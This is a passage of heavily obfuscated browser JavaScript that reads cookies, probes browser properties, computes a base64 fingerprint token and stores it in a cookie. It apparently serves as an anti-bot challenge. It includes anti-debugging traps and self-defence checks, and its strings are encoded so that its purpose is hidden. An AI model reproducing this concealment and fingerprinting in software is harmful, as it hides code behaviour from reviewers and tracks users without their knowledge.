_0x4af628!==_0x5d0476;},'\x46\x6c\x61':function _0x1fe54a(_0x1aee4d,_0x273a30){return _0x1aee4d<_0x273a30;},'\x6c\x6e\x6b':function _0xd1ca7a(_0x51b59c,_0x4a6c3c){return _0x51b59c<_0x4a6c3c;},'\x52\x59\x51':function _0x2855bc(_0x5a0ca0){return _0x5a0ca0();},'\x51\x4f\x44':function _0x3dec2d(_0x267b79,_0x5f5373){return _0x267b79(_0x5f5373);},'\x65\x64\x74':function _0x5f8ae2(_0x6f9166,_0x4235b6){return _0x6f9166+_0x4235b6;},'\x56\x63\x7a':function _0x5a48a9(_0x515150,_0x5c0d35){return _0x515150+_0x5c0d35;}};var _0x4a5d94=this[_0x4759('0x0', '\x45\x70\x62\x62')];var _0x19f957=_0x4a5d94[_0x4759('0x1', '\x6c\x4d\x5b\x6c')];var _0x2a2622='';var _0x35f322='';if(_0x4d1361[_0x4759('0x2', '\x7a\x6e\x5b\x48')](typeof _0x4a5d94[_0x4759('0x3', '\x6b\x4c\x4d\x39')],_0x4759('0x4', '\x41\x39\x57\x64'))){_0x2a2622=_0x4a5d94[_0x4759('0x5', '\x5d\x21\x7a\x7a')];_0x35f322=_0x2a2622[_0x4759('0x6', '\x41\x46\x74\x44')];}var _0x4ad6db=_0x4a5d94[_0x4759('0x7', '\x29\x6a\x4e\x40')];var _0x3211f5=_0x4a5d94[_0x4759('0x8', '\x25\x4c\x63\x7a')];var _0x10fa04=new _0x4a5d94[_0x4759('0x9', '\x25\x45\x73\x78')]()[_0x4759('0xa', '\x76\x6a\x6f\x62')]();var _0x4dfac3='';function _0x18b22f(_0x574f87){var _0x5b2c84={'\x70\x47\x6e':function _0x2ff888(_0x1bc65d,_0x54c8ce){return _0x1bc65d<_0x54c8ce;},'\x76\x54\x58':function _0x35ed3f(_0x2b4481,_0x42080e){return _0x2b4481==_0x42080e;},'\x5a\x4b\x66':function _0x23baf0(_0xe01cbb,_0x165685){return _0xe01cbb>>_0x165685;},'\x51\x59\x6b':function _0x6f4fed(_0x1ce9e6,_0x545aab){return _0x1ce9e6|_0x545aab;},'\x53\x71\x56':function _0x50b150(_0x30c098,_0x4414a2){return _0x30c098<<_0x4414a2;},'\x75\x53\x77':function _0x46dd3e(_0x182522,_0x4a4340){return _0x182522&_0x4a4340;},'\x54\x6b\x6b':function _0x5e4423(_0x3662a5,_0x15e4a6){return _0x3662a5&_0x15e4a6;},'\x77\x68\x6c':function _0x10cecf(_0x21d2cf,_0x5446c4){return _0x21d2cf>>_0x5446c4;},'\x4f\x65\x42':function _0x26745a(_0x27c472,_0x1082f0){return _0x27c472|_0x1082f0;},'\x65\x41\x42':function _0xb386b5(_0x5860b8,_0x4dba9d){return _0x5860b8<<_0x4dba9d;},'\x45\x4a\x76':function _0x4f3c8b(_0x120ce2,_0x166523){return _0x120ce2&_0x166523;},'\x6e\x57\x66':function _0x365419(_0x44e457,_0x570a0b){return _0x44e457&_0x570a0b;},'\x76\x71\x59':function _0x3593a9(_0xdcaaf0,_0x23b4cd){return _0xdcaaf0|_0x23b4cd;},'\x42\x64\x63':function _0x3c82b0(_0x411fb1,_0x2e7592){return _0x411fb1&_0x2e7592;},'\x58\x58\x6d':function _0x5314bd(_0x449d8a,_0x546b5d){return _0x449d8a&_0x546b5d;},'\x77\x54\x68':function _0x3ec114(_0x316e48,_0x46d80b){return _0x316e48==_0x46d80b;},'\x4e\x6b\x77':function _0xa9fd9e(_0x7d76c2,_0x1c6dfa){return _0x7d76c2<<_0x1c6dfa;}};var _0x24ea02=_0x4759('0xb', '\x78\x4f\x41\x26')[_0x4759('0xc', '\x5d\x21\x7a\x7a')]('\x7c'),_0x5decfd=0x0;while(!![]){switch(_0x24ea02[_0x5decfd++]){case'\x30':_0xfb351=0x0;continue;case'\x31':_0x1c798d=_0x574f87[_0x4759('0xd', '\x6b\x28\x72\x67')];continue;case'\x32':var _0x510c7b,_0xfb351,_0x1c798d;continue;case'\x33':return _0x510c7b;continue;case'\x34':while(_0x5b2c84[_0x4759('0xe', '\x6a\x23\x6f\x34')](_0xfb351,_0x1c798d)){var _0x3562ee=_0x4759('0xf', '\x41\x24\x75\x39')[_0x4759('0x10', '\x59\x77\x31\x6e')]('\x7c'),_0x1c0c4e=0x0;while(!![]){switch(_0x3562ee[_0x1c0c4e++]){case'\x30':if(_0x5b2c84[_0x4759('0x11', '\x6a\x23\x6f\x34')](_0xfb351,_0x1c798d)){_0x510c7b+=_0x3d26c5[_0x4759('0x12', '\x67\x5b\x38\x56')](_0x5b2c84[_0x4759('0x13', '\x7a\x36\x56\x47')](_0x294141,0x2));_0x510c7b+=_0x3d26c5[_0x4759('0x14', '\x29\x65\x6e\x53')](_0x5b2c84[_0x4759('0x15', '\x25\x45\x73\x78')](_0x5b2c84[_0x4759('0x16', '\x6c\x4d\x5b\x6c')](_0x5b2c84[_0x4759('0x17', '\x41\x46\x74\x44')](_0x294141,0x3),0x4),_0x5b2c84[_0x4759('0x18', '\x6b\x28\x72\x67')](_0x3ba000&0xf0,0x4)));_0x510c7b+=_0x3d26c5[_0x4759('0x19', '\x39\x76\x44\x47')](_0x5b2c84[_0x4759('0x1a', '\x57\x72\x25\x70')](_0x5b2c84[_0x4759('0x1b', '\x62\x37\x6a\x43')](_0x3ba000,0xf),0x2));_0x510c7b+='\x3d';break;}continue;case'\x31':_0x3ba000=_0x574f87[_0x4759('0x1c', '\x67\x34\x78\x77')](_0xfb351++);continue;case'\x32':_0x510c7b+=_0x3d26c5[_0x4759('0x1d', '\x62\x37\x6a\x43')](_0x5b2c84[_0x4759('0x1e', '\x6d\x59\x5d\x40')](_0x4a2cce,0x3f));continue;case'\x33':_0x510c7b+=_0x3d26c5[_0x4759('0x1f', '\x75\x51\x4b\x4c')](_0x5b2c84[_0x4759('0x20', '\x70\x4c\x47\x35')](_0x294141,0x2));continue;case'\x34':_0x510c7b+=_0x3d26c5[_0x4759('0x21', '\x70\x4c\x47\x35')](_0x5b2c84[_0x4759('0x22', '\x41\x24\x75\x39')](_0x5b2c84[_0x4759('0x23', '\x6b\x28\x72\x67')](_0x5b2c84[_0x4759('0x24', '\x67\x5b\x38\x56')](_0x294141,0x3),0x4),_0x5b2c84[_0x4759('0x25', '\x65\x51\x52\x62')](_0x5b2c84[_0x4759('0x26', '\x45\x70\x62\x62')](_0x3ba000,0xf0),0x4)));continue;case'\x35':_0x510c7b+=_0x3d26c5[_0x4759('0x27', '\x6e\x57\x5d\x47')](_0x5b2c84[_0x4759('0x28', '\x64\x46\x57\x5a')](_0x5b2c84[_0x4759('0x29', '\x6b\x64\x45\x24')](_0x3ba000,0xf)<<0x2,_0x5b2c84[_0x4759('0x2a', '\x7a\x6e\x5b\x48')](_0x5b2c84[_0x4759('0x2b', '\x7a\x6e\x5b\x48')](_0x4a2cce,0xc0),0x6)));continue;case'\x36':_0x4a2cce=_0x574f87[_0x4759('0x2c', '\x34\x5e\x6b\x71')](_0xfb351++);continue;case'\x37':if(_0x5b2c84[_0x4759('0x2d', '\x45\x70\x62\x62')](_0xfb351,_0x1c798d)){_0x510c7b+=_0x3d26c5[_0x4759('0x2e', '\x33\x25\x6e\x21')](_0x5b2c84[_0x4759('0x2f', '\x33\x25\x6e\x21')](_0x294141,0x2));_0x510c7b+=_0x3d26c5[_0x4759('0x30', '\x31\x44\x21\x59')](_0x5b2c84[_0x4759('0x31', '\x6c\x4d\x5b\x6c')](_0x5b2c84[_0x4759('0x32', '\x63\x72\x5d\x76')](_0x294141,0x3),0x4));_0x510c7b+='\x3d\x3d';break;}continue;case'\x38':_0x294141=_0x5b2c84[_0x4759('0x33', '\x34\x5e\x6b\x71')](_0x574f87[_0x4759('0x34', '\x5d\x21\x7a\x7a')](_0xfb351++),0xff);continue;}break;}}continue;case'\x35':var _0x294141,_0x3ba000,_0x4a2cce;continue;case'\x36':_0x510c7b='';continue;case'\x37':var _0x3d26c5=_0x4759('0x35', '\x63\x72\x5d\x76');continue;}break;}}function _0x40a2f5(_0x5ec72f){var _0x699e7b=_0x115343(this,function(){var _0x3fd346=function(){return'\x64\x65\x76';},_0x1b09ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5e1c8f=function(){var _0x46c7f1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46c7f1['\x74\x65\x73\x74'](_0x3fd346['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5136c3=function(){var _0x10798d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10798d['\x74\x65\x73\x74'](_0x1b09ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11af9d=function(_0x3976c9){var _0x15caec=~-0x1>>0x1+0xff%0x0;if(_0x3976c9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x15caec)){_0x529ae9(_0x3976c9);}};var _0x529ae9=function(_0x106c9a){var _0x3cda42=~-0x4>>0x1+0xff%0x0;if(_0x106c9a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3cda42){_0x11af9d(_0x106c9a);}};if(!_0x5e1c8f()){if(!_0x5136c3()){_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x11af9d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x699e7b();return function(_0x32b649){_0x4dfac3+=_0x32b649;return _0x4d1361[_0x4759('0x36', '\x41\x39\x57\x64')](_0x5ec72f,_0x32b649);};}function _0x1d2952(){var _0xae9216={'\x6b\x54\x6b':function _0x10bb08(_0x7bd851,_0x1f59e3){return _0x7bd851+_0x1f59e3;},'\x54\x55\x4d':function _0x1e42cd(_0x468bd5){return _0x468bd5();}};var _0x40f482=_0x4759('0x37', '\x53\x50\x76\x34')[_0x4759('0x38', '\x25\x4c\x63\x7a')]('\x7c'),_0x13f7e3=0x0;while(!![]){switch(_0x40f482[_0x13f7e3++]){case'\x30':for(var _0x37c049=0x0;_0x37c049<_0x2a7dab[_0x4759('0x39', '\x65\x51\x52\x62')];_0x37c049++){var _0x53626b=_0x2a7dab[_0x37c049][_0x4759('0x3a', '\x45\x45\x68\x61')](0x0,_0x2a7dab[_0x37c049][_0x4759('0x3b', '\x6a\x24\x72\x6d')]('\x3d'));var _0x2948a7=_0x2a7dab[_0x37c049][_0x4759('0x3c', '\x5a\x31\x2a\x30')](_0xae9216[_0x4759('0x3d', '\x67\x59\x35\x7a')](_0x2a7dab[_0x37c049][_0x4759('0x3e', '\x75\x51\x4b\x4c')]('\x3d'),0x1),_0x2a7dab[_0x37c049][_0x4759('0x3f', '\x41\x46\x74\x44')]);if(_0x71e772[_0x4759('0x40', '\x52\x33\x4f\x63')](_0x53626b)){_0x1d09a9[_0x1d09a9[_0x4759('0x41', '\x25\x4c\x63\x7a')]]=_0x2948a7;}}continue;case'\x31':return _0x1d09a9;continue;case'\x32':var _0x2a7dab=_0x19f957[_0x4759('0x42', '\x41\x46\x74\x44')][_0x4759('0x43', '\x52\x33\x4f\x63')]('\x3b');continue;case'\x33':var _0x1d09a9=new _0x4a5d94[_0x4759('0x44', '\x41\x46\x74\x44')]();continue;case'\x34':var _0x71e772=new _0x4a5d94[_0x4759('0x45', '\x63\x72\x5d\x76')](_0x4759('0x46', '\x63\x72\x5d\x76'));continue;case'\x35':_0xae9216[_0x4759('0x47', '\x41\x46\x74\x44')](_0x386727);continue;}break;}}function _0x4aa7ef(_0x3a8184){var _0x4bf3b3={'\x66\x66\x48':function _0x4940df(_0x4da839,_0x54dea5,_0x3bb4ca,_0x3328f2){return _0x4da839(_0x54dea5,_0x3bb4ca,_0x3328f2);},'\x77\x71\x66':function _0x91f610(_0x219634,_0x13f3e1){return _0x219634<_0x13f3e1;},'\x75\x73\x48':function _0x56a6e0(_0x5a0bd9,_0x167a25){return _0x5a0bd9(_0x167a25);},'\x53\x7a\x42':function _0x574cf3(_0x49dc6c,_0x14f256){return _0x49dc6c+_0x14f256;},'\x50\x4f\x46':function _0x227d5c(_0x348118,_0x39e11a){return _0x348118+_0x39e11a;},'\x77\x6c\x6b':function _0x4aead1(_0x5d4666,_0x26a027){return _0x5d4666+_0x26a027;},'\x71\x72\x6a':function _0x238ce5(_0xe7a18d,_0x2100fb){return _0xe7a18d+_0x2100fb;},'\x41\x71\x5a':function _0x397057(_0x44e9ce,_0x3f6162,_0x4516c6){return _0x44e9ce(_0x3f6162,_0x4516c6);},'\x78\x78\x52':function _0x4907b3(_0x38d3e9,_0x242a14){return _0x38d3e9-_0x242a14;},'\x43\x5a\x46':function _0x3d1036(_0x44c7e5){return _0x44c7e5();},'\x51\x4c\x66':function _0x183f32(_0x46edd7,_0x448b27){return _0x46edd7<_0x448b27;},'\x6d\x4e\x76':function _0x4fafc2(_0x59ab38,_0x5acf15){return _0x59ab38%_0x5acf15;},'\x6f\x73\x53':function _0xd745e7(_0x144f4a,_0x4022c2){return _0x144f4a<_0x4022c2;},'\x4f\x43\x41':function _0x3238c8(_0x2be50e,_0x53d771){return _0x2be50e(_0x53d771);},'\x43\x4b\x6a':function _0x3bce69(_0x7b1f7a,_0x92b27b){return _0x7b1f7a+_0x92b27b;}};var _0x5718fe=_0x4759('0x48', '\x57\x72\x25\x70')[_0x4759('0x49', '\x48\x4b\x58\x7a')]('\x7c'),_0x17dbb1=0x0;while(!![]){switch(_0x5718fe[_0x17dbb1++]){case'\x30':var _0x34d19b='\xf0\x4d\x6e\xdd\x73\xf1\x65\x29';var _0x9b2213=_0x34d19b['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x6339ec=_0x34d19b['\x73\x75\x62\x73\x74\x72'](0x6);var _0xedb0b5='\xc8\xc2\x4e\xce\x12\xef\x7f\x61';var _0x80e196=0x2;var _0x14e901=0x0;var _0xc2802a=[];for(var _0x5d35dd=0x0;_0x5d35dd<_0xedb0b5['\x6c\x65\x6e\x67\x74\x68'];_0x5d35dd++){_0xc2802a['\x70\x75\x73\x68'](_0x5d35dd);}var _0x9d0c60=_0xc2802a.map(function(_0x22334a){return (_0xc2802a[_0x22334a]%_0x80e196)?'':_0xedb0b5[_0x22334a];})['\x6a\x6f\x69\x6e']('');var _0xfae42f=_0xc2802a.map(function(_0xf7c233){return (_0xc2802a[_0xf7c233]%_0x80e196)?_0xedb0b5[_0xf7c233]:'';})['\x6a\x6f\x69\x6e']('');var _0xe1acb1=[];for(var _0x32c601=0x0;_0x32c601<_0x9d0c60['\x6c\x65\x6e\x67\x74\x68']+_0xfae42f['\x6c\x65\x6e\x67\x74\x68'];_0x32c601++){_0xe1acb1['\x70\x75\x73\x68'](_0x32c601);}var _0xf1bee0=_0xe1acb1.map(function(_0x656376){return _0x656376%_0x80e196==_0x14e901?_0x9d0c60[_0x656376/_0x80e196]:_0xfae42f[_0x656376/_0x80e196|_0x14e901];})['\x6a\x6f\x69\x6e']('');var _0x35d5b4=_0x4759('0x4a', '\xbb\xa2\x0c\x5a\x5d\x84\x3f\x62');continue;case'\x31':_0x4bf3b3[_0x4759('0x4b', '\x5d\x21\x7a\x7a')](_0x489fc8,_0x4759('0x4c', '\x5d\x25\x23\x42'),_0x3e2028,0x14);continue;case'\x32':var _0x1258df='';continue;case'\x33':for(var _0x6ffb2a=0x5;_0x4bf3b3[_0x4759('0x4d', '\x6b\x28\x72\x67')](_0x6ffb2a,_0x4a511e[_0x4759('0x4e', '\x75\x51\x4b\x4c')]);_0x6ffb2a++){_0x3b6ad7+=_0x4a511e[_0x6ffb2a];}continue;case'\x34':_0x3e2028=_0x4bf3b3[_0x4759('0x4f', '\x70\x4c\x47\x35')](btoa,_0x4bf3b3[_0x4759('0x50', '\x29\x65\x6e\x53')](_0x4bf3b3[_0x4759('0x51', '\x6b\x74\x48\x70')](_0x4bf3b3[_0x4759('0x52', '\x78\x4f\x41\x26')](_0x4bf3b3[_0x4759('0x53', '\x5d\x25\x23\x42')](_0x4bf3b3[_0x4759('0x54', '\x6b\x74\x48\x70')](_0x4759,_0x4bf3b3[_0x4759('0x55', '\x70\x4c\x47\x35')](_0x7594[_0x4759('0x56', '\x68\x64\x32\x40')],0x1),_0x35d5b4[_0x4759('0x57', '\x6b\x74\x48\x70')](0x0,0x5)),_0x4759('0x58', '\x63\x72\x5d\x76')),_0x14efab),_0x4759('0x59', '\x6a\x23\x6f\x34')),_0x1258df));continue;case'\x35':var _0x53e9c3=_0x4bf3b3[_0x4759('0x5a', '\x4c\x6d\x4f\x2a')](_0x1d2952);continue;case'\x36':var _0x14efab=_0x1ff0e8[_0x4759('0x5b', '\x45\x70\x62\x62')]();continue;case'\x37':var _0x28bb4d='';continue;case'\x38':_0x4bf3b3[_0x4759('0x5c', '\x25\x45\x73\x78')](_0x386727);continue;case'\x39':var _0x3e2028;continue;case'\x31\x30':_0x7594[_0x4759('0x5d', '\x79\x4f\x25\x21')](btoa(_0x3a8184));continue;case'\x31\x31':for(var _0x29bcb4=0x0;_0x4bf3b3[_0x4759('0x5e', '\x68\x64\x32\x40')](_0x29bcb4,_0x35d5b4[_0x4759('0x5f', '\x76\x6a\x6f\x62')]);_0x29bcb4++){_0x1258df+=_0x4bf3b3[_0x4759('0x60', '\x79\x4f\x25\x21')](_0x35d5b4[_0x4759('0x61', '\x70\x4c\x47\x35')](_0x29bcb4),_0x14efab[_0x4759('0x62', '\x79\x4f\x25\x21')](_0x4bf3b3[_0x4759('0x63', '\x5d\x25\x23\x42')](_0x29bcb4,_0x14efab[_0x4759('0x3f', '\x41\x46\x74\x44')])))[_0x4759('0x64', '\x6b\x28\x72\x67')](0x10);}continue;case'\x31\x32':for(var _0x29bcb4=0x0;_0x4bf3b3[_0x4759('0x65', '\x6c\x4d\x5b\x6c')](_0x29bcb4,_0x53e9c3[_0x4759('0x66', '\x63\x72\x5d\x76')]);_0x29bcb4++){_0x1ff0e8[_0x29bcb4]=_0x4bf3b3[_0x4759('0x67', '\x75\x51\x4b\x4c')](_0x7b83c1,_0x4bf3b3[_0x4759('0x68', '\x76\x6a\x6f\x62')](_0x3a8184,_0x53e9c3[_0x29bcb4]));}continue;case'\x31\x33':var _0x4a511e=_0x4759('0x69', '\x41\x46\x74\x44');continue;case'\x31\x34':var _0x1ff0e8=new _0x4a5d94[_0x4759('0x6a', '\x25\x4d\x5d\x4e')](_0x53e9c3[_0x4759('0x6b', '\x41\x39\x57\x64')]);continue;case'\x31\x35':_0x4bf3b3[_0x4759('0x6c', '\x7a\x6e\x5b\x48')](_0x386727);continue;case'\x31\x36':_0x7594[_0x4759('0x6d', '\x4c\x6d\x4f\x2a')]();continue;case'\x31\x37':for(var _0x5aa23e=0x0;_0x4bf3b3[_0x4759('0x6e', '\x68\x64\x32\x40')](_0x5aa23e,0x5);_0x5aa23e++){_0x28bb4d+=_0x4a511e[_0x5aa23e];}continue;case'\x31\x38':var _0x3b6ad7='';continue;}break;}}function _0x7b83c1(_0x3f529d){var _0x1a3f23=0x0;for(var _0x532f96=0x0;_0x4d1361[_0x4759('0x6f', '\x25\x4d\x5d\x4e')](_0x532f96,_0x3f529d[_0x4759('0x70', '\x5d\x25\x23\x42')]);_0x532f96++){_0x1a3f23+=_0x3f529d[_0x4759('0x61', '\x70\x4c\x47\x35')](_0x532f96);}_0x386727();return _0x1a3f23;}function _0x489fc8(_0x3967fc,_0x1b0cd2,_0x4ca1a1){var _0x531b2b='';var _0x560c98=_0x4759('0x71', '\x6a\x23\x6f\x34');var _0x30598d=0x4;while(--_0x30598d){_0x560c98=_0x4d1361[_0x4759('0x72', '\x6b\x28\x72\x67')](_0x560c98[_0x4759('0x73', '\x29\x65\x6e\x53')](0x1),_0x560c98[0x0]);}var _0x35a538=_0x560c98;var _0x12b38a=_0x4d1361[_0x4759('0x74', '\x6b\x4c\x4d\x39')](_0x560c98[_0x4759('0x75', '\x31\x44\x21\x59')],0x2);while(--_0x12b38a){_0x35a538=_0x4d1361[_0x4759('0x76', '\x48\x4b\x58\x7a')](_0x35a538[_0x4759('0x77', '\x39\x76\x44\x47')](0x1),_0x35a538[0x0]);}if(_0x4ca1a1){var _0x35208d=new _0x4a5d94[_0x4759('0x78', '\x63\x72\x5d\x76')]();_0x35208d[_0x4759('0x79', '\x67\x59\x35\x7a')](_0x4d1361[_0x4759('0x7a', '\x41\x24\x75\x39')](_0x35208d[_0x4759('0x7b', '\x57\x72\x25\x70')](),_0x4d1361[_0x4759('0x7c', '\x53\x50\x76\x34')](_0x4ca1a1,0x3e8)));var _0x531b2b=_0x4759('0x7d', '\x33\x25\x6e\x21')+_0x35208d[_0x4759('0x7e', '\x75\x51\x4b\x4c')]();}_0x19f957[_0x4759('0x7f', '\x25\x45\x73\x78')]=_0x4d1361[_0x4759('0x80', '\x39\x76\x44\x47')](_0x4d1361[_0x4759('0x81', '\x6a\x23\x6f\x34')](_0x4d1361[_0x4759('0x82', '\x41\x24\x75\x39')](_0x4d1361[_0x4759('0x83', '\x67\x5b\x38\x56')](_0x3967fc,'\x3d'),_0x1b0cd2),_0x531b2b),_0x4759('0x84', '\x5d\x25\x23\x42'));}function _0x1eb6e9(){var _0x47bc0f={'\x77\x53\x6d':function _0x3ccb9a(_0x139ecc,_0x587747){return _0x4d1361[_0x4759('0x85', '\x76\x6a\x6f\x62')](_0x139ecc,_0x587747);},'\x6a\x6c\x6e':function _0x2eadc0(_0x417d22,_0xe23dc4){return _0x4d1361[_0x4759('0x86', '\x41\x39\x57\x64')](_0x417d22,_0xe23dc4);},'\x42\x43\x71':function _0x2ded13(_0x3c569c,_0x38c64e){return _0x4d1361[_0x4759('0x87', '\x65\x51\x52\x62')](_0x3c569c,_0x38c64e);},'\x4c\x6a\x75':function _0x1815cf(_0x21a3c0,_0x5151d7){return _0x4d1361[_0x4759('0x88', '\x5d\x21\x7a\x7a')](_0x21a3c0,_0x5151d7);},'\x67\x61\x54':function _0x3c1a33(_0x5803bc,_0x42cfa1){return _0x4d1361[_0x4759('0x89', '\x75\x51\x4b\x4c')](_0x5803bc,_0x42cfa1);}};function _0x313ee8(_0x189719){if(_0x47bc0f[_0x4759('0x8a', '\x34\x5e\x6b\x71')]((''+_0x47bc0f[_0x4759('0x8b', '\x41\x39\x57\x64')](_0x189719,_0x189719))[_0x4759('0x70', '\x5d\x25\x23\x42')],0x1)||_0x47bc0f[_0x4759('0x8c', '\x6b\x64\x45\x24')](_0x47bc0f[_0x4759('0x8d', '\x62\x37\x6a\x43')](_0x189719,0x14),0x0)){(function(){}[_0x4759('0x8e', '\x64\x46\x57\x5a')](_0x4759('0x8f', '\x31\x44\x21\x59'))());}else{(function(){}[_0x4759('0x8e', '\x64\x46\x57\x5a')](_0x4759('0x90', '\x35\x25\x68\x36'))());}return _0x47bc0f[_0x4759('0x91', '\x57\x72\x25\x70')](_0x313ee8,++_0x189719);}try{return _0x4d1361[_0x4759('0x92', '\x39\x76\x44\x47')](_0x313ee8,0x0);}catch(_0x375a0e){}};function _0x386727(){if(_0x4d1361[_0x4759('0x93', '\x52\x33\x4f\x63')](_0x4d1361[_0x4759('0x94', '\x62\x37\x6a\x43')](new _0x4a5d94[_0x4759('0x95', '\x6e\x57\x5d\x47')]()[_0x4759('0x96', '\x29\x6a\x4e\x40')](),_0x10fa04),0x1f4)){_0x1eb6e9();}}function _0x5569a5(_0x342f01){var _0x1184d2={'\x44\x6a\x43':function _0x21cb67(_0x345bd5,_0x8d7cf4){return _0x345bd5<_0x8d7cf4;},'\x69\x4c\x4d':function _0x5c070a(_0x385dc3,_0x3cf85e){return _0x385dc3!==_0x3cf85e;},'\x52\x79\x51':function _0x182189(_0x228001){return _0x228001();},'\x77\x46\x42':function _0x498fac(_0x2479cb,_0x5787a4){return _0x2479cb(_0x5787a4);},'\x4d\x4a\x61':function _0x26785c(_0x163b0f,_0x458846){return _0x163b0f+_0x458846;},'\x4a\x78\x5a':function _0x493b67(_0x193f12,_0xb52861){return _0x193f12(_0xb52861);},'\x65\x6b\x56':function _0x464d7a(_0x49c179,_0x7f4f6){return _0x49c179(_0x7f4f6);},'\x55\x6c\x66':function _0x5a2ece(_0x4cb181,_0x5a9ac9){return _0x4cb181+_0x5a9ac9;},'\x79\x57\x70':function _0x4bdfc0(_0xcf45cc,_0x87ba9c){return _0xcf45cc===_0x87ba9c;},'\x54\x78\x79':function _0x3a5d2d(_0x460e6c,_0x5d33c0){return _0x460e6c(_0x5d33c0);},'\x46\x67\x45':function _0x219344(_0x56f075,_0x303696){return _0x56f075+_0x303696;},'\x58\x4d\x75':function _0x225ee4(_0x381ffc,_0x274aae){return _0x381ffc+_0x274aae;},'\x53\x73\x48':function _0x3851cd(_0x476e83,_0x3588e5){return _0x476e83<_0x3588e5;},'\x6a\x53\x62':function _0x925316(_0x4178d4,_0x242145){return _0x4178d4===_0x242145;},'\x46\x46\x79':function _0x47dac0(_0x4ff40c,_0x1d411e){return _0x4ff40c>_0x1d411e;},'\x76\x4e\x57':function _0x393e21(_0x5ba8c5,_0x34eda7){return _0x5ba8c5(_0x34eda7);},'\x70\x70\x63':function _0x5cb64a(_0x59dfea,_0x3f8414){return _0x59dfea==_0x3f8414;},'\x47\x4d\x4a':function _0xf7f66e(_0x5a7952,_0x24990c){return _0x5a7952==_0x24990c;},'\x6f\x71\x4a':function _0x12b64e(_0x4764c6,_0x3db92a){return _0x4764c6(_0x3db92a);},'\x59\x52\x64':function _0x4a69d3(_0x12cc7c,_0xbacb73){return _0x12cc7c(_0xbacb73);},'\x4a\x44\x67':function _0x582f0b(_0x22cf1d,_0x519925){return _0x22cf1d+_0x519925;},'\x63\x41\x4e':function _0xb64985(_0x3d3f8c,_0x45e427){return _0x3d3f8c(_0x45e427);},'\x6d\x57\x61':function _0x3fa87a(_0x186a0c){return _0x186a0c();},'\x4f\x64\x51':function _0x393f43(_0x3bec0e,_0x282669){return _0x3bec0e-_0x282669;},'\x52\x49\x57':function _0x4e2dc3(_0x275ad,_0x46c7c8){return _0x275ad+_0x46c7c8;}};var _0x2fe37c=_0x4759('0x97', '\x4c\x6d\x4f\x2a')[_0x4759('0x98', '\x67\x5b\x38\x56')]('\x7c'),_0x3cb4e5=0x0;while(!![]){switch(_0x2fe37c[_0x3cb4e5++]){case'\x30':for(var _0x5851f1=0x0;_0x1184d2[_0x4759('0x99', '\x6a\x24\x72\x6d')](_0x5851f1,_0x342f01[_0x4759('0x9a', '\x6b\x4c\x4d\x39')]);_0x5851f1++){var _0x3c1ac3=_0x342f01[_0x5851f1][0x0];var _0x4937ae=_0x342f01[_0x5851f1][0x2];switch(_0x342f01[_0x5851f1][0x1]){case _0x4759('0x9b', '\x63\x72\x5d\x76'):try{if(_0x1184d2[_0x4759('0x9c', '\x4c\x6d\x4f\x2a')](typeof _0x1184d2[_0x4759('0x9d', '\x41\x39\x57\x64')](_0x4937ae),_0x4759('0x9e', '\x43\x6f\x79\x35'))){_0x120a82[_0x120a82[_0x4759('0x9f', '\x6c\x4d\x5b\x6c')]]=_0x1184d2[_0x4759('0xa0', '\x41\x46\x74\x44')](_0x3211f5,_0x1184d2[_0x4759('0xa1', '\x57\x72\x25\x70')](_0x3c1ac3,_0x4759('0xa2', '\x48\x4b\x58\x7a')));}else{_0x120a82[_0x120a82[_0x4759('0xa3', '\x67\x5b\x38\x56')]]=_0x1184d2[_0x4759('0xa4', '\x6b\x74\x48\x70')](_0x3211f5,_0x1184d2[_0x4759('0xa5', '\x34\x5e\x6b\x71')](_0x3c1ac3,_0x4759('0xa6', '\x78\x4f\x41\x26')));}}catch(_0x1ad3b9){_0x120a82[_0x120a82[_0x4759('0xa7', '\x25\x4d\x5d\x4e')]]=_0x1184d2[_0x4759('0xa8', '\x52\x33\x4f\x63')](_0x3211f5,_0x1184d2[_0x4759('0xa9', '\x68\x64\x32\x40')](_0x3c1ac3,_0x4759('0xaa', '\x75\x51\x4b\x4c')));}break;case _0x4759('0xab', '\x79\x4f\x25\x21'):try{try{_0x3ea69c=_0x1184d2[_0x4759('0xac', '\x5d\x21\x7a\x7a')](_0x4937ae);if(_0x1184d2[_0x4759('0xad', '\x41\x24\x75\x39')](typeof _0x3ea69c,_0x4759('0xae', '\x29\x6a\x4e\x40'))){_0x120a82[_0x120a82[_0x4759('0xaf', '\x6b\x64\x45\x24')]]=_0x1184d2[_0x4759('0xb0', '\x29\x65\x6e\x53')](_0x3211f5,_0x1184d2[_0x4759('0xb1', '\x6a\x23\x6f\x34')](_0x3c1ac3,_0x4759('0xb2', '\x6a\x23\x6f\x34')));}else if(_0x1184d2[_0x4759('0xb3', '\x45\x70\x62\x62')](_0x3ea69c,null)){_0x120a82[_0x120a82[_0x4759('0xb4', '\x5d\x21\x7a\x7a')]]=_0x1184d2[_0x4759('0xb5', '\x67\x59\x35\x7a')](_0x3211f5,_0x1184d2[_0x4759('0xb6', '\x41\x39\x57\x64')](_0x3c1ac3,_0x4759('0xb7', '\x48\x4b\x58\x7a')));}else{_0x120a82[_0x120a82[_0x4759('0x70', '\x5d\x25\x23\x42')]]=_0x1184d2[_0x4759('0xb8', '\x25\x45\x73\x78')](_0x3211f5,_0x1184d2[_0x4759('0xb9', '\x57\x72\x25\x70')](_0x3c1ac3,'\x3d')+_0x3ea69c[_0x4759('0xba', '\x6a\x24\x72\x6d')]());}}catch(_0x3945aa){_0x120a82[_0x120a82[_0x4759('0x9a', '\x6b\x4c\x4d\x39')]]=_0x3211f5(_0x1184d2[_0x4759('0xbb', 